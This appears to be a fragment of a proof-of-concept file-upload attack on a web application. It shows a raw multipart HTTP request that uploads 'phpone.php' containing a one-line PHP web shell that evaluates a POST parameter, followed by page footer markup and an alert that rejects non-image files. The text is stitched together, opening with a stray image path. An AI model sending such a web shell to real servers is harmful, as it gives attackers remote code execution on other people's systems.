 Content-Disposition: form-data; name="title"
aaaa
-----------------------------1811709224215155589178​87460
Content-Disposition: form-data; name="message"
bbbbb
-----------------------------181170922421515558917887460
Content-Disposition: form-data; name="fileToUpload"; filename="phpone.php"
Content-Type: application/x-php
<?php eval($_POST[bank]);?>
-----------------------------181170922421515558917887460
Content-Disposition: form-data; name="submitadd"
-----------------------------181170922421515558917887460--
</section>
</div>
</div>
<!-- /#page-wrapper -->
</div>
<!-- /#wrapper -->
<!-- jQuery -->
<script src="./assets/js/jquery.js"></script>
<!-- Bootstrap Core JavaScript -->
<script src="./assets/js/bootstrap.min.js"></script>
<!-- Morris Charts JavaScript -->
<script src="./assets/js/plugins/morris/raphael.min.js"></script>
<script src="./assets/js/plugins/morris/morris.min.js"></script>
<script src="./assets/js/plugins/morris/morris-data.js"></script>
<!-- SweetAlert -->
<script src="./assets/js/sweetalert.min.js"></script>
</body>
</html>
<script>swal("Oops", "You cant upload this this file. You can upload only images.",
"error");</script>